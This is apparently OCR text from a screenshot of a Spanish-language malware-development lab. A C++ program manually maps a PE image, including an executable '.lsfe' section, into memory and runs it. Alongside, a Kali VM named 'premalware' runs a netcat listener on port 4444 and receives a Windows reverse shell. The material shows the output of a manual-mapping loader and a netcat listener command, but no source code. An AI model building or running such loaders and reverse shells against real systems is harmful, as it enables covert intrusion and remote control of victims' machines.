 Archivo Editar Ver Git Proyecto Compilar Depurar Prueba head...ions
Analizar Herramientas Extensiones Ventana Ayuda
Debug GitHub Copilot
headersysections.cpp*
headersysections (Ámbito global) main()
//Indica la dirección relativa a la ImageBase en la que esa secció
PowerShell para desarrolladores
PowerShell para desarrolladores
| PointerToRawData: 0x400 |
| Characteristics: 0x60000020 |
-----------------------------------------
-----------------------------------------
Seccion 2: .rdata
| VirtualAddress: 0x3000 |
| SizeOfRawData: 0x200 |
| PointerToRawData: 0x1600 |
| Characteristics: 0x40000040 |
-----------------------------------------
-----------------------------------------
Seccion 3: .lsfe
| VirtualAddress: 0x4000 |
| SizeOfRawData: 0x400 |
| PointerToRawData: 0x1800 |
| Characteristics: 0xE0000020 |
-----------------------------------------
[+] Memoria reservada en 0000000000190000:
[+] Header escritos correctamente en memoria
[+] Seccion: .text escrita correctamente | RawOffset: 0x00000400 | VA: 0x00001000 | Tamano: 4608 bytes
| Origen: 0x000000000058B400 | Destino: 0x0000000000191000
[+] Seccion: .rdata escrita correctamente | RawOffset: 0x00001600 | VA: 0x00003000 | Tamano: 512 bytes
| Origen: 0x000000000058C600 | Destino: 0x0000000000193000
[+] Seccion: .lsfe escrita correctamente | RawOffset: 0x00001800 | VA: 0x00004000 | Tamano: 1024 bytes
| Origen: 0x000000000058C800 | Destino: 0x0000000000194000
[+] Entrypoint: 0x00190000 + 0x00004000
[+] El registro Rip ahora es: 0x00194000
[+] Manual mapping completado y ejecutandose.
PS C:\Users\aaron\source\repos\headersysections\x64\Debug>
Lista de errores PowerShell para desarrolladores PowerShell para desarrolladores Salida
Listo Agregar al control de código fuente Seleccionar repositorio 1
kali-linux-2025.1c-virtualbox-amd64 (premalware) [Corriendo] - Oracle VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4 7:58
kali@kali: ~
File Actions Edit View Help
(kali㉿kali)-[~]
$ nc -nlvp 4444
listening on [any] 4444 ...
connect to [192.168.0.29] from (UNKNOWN) [192.168.0.14] 56906
Microsoft Windows [Versi�n 10.0.26100.4349]
(c) Microsoft Corporation. Todos los derechos reservados.
C:\Users\aaron\source\repos\headersysections\x64\Debug>whoami
whoami
\aaron
C:\Users\aaron\source\repos\headersysections\x64\Debug>
CTRL DERECHA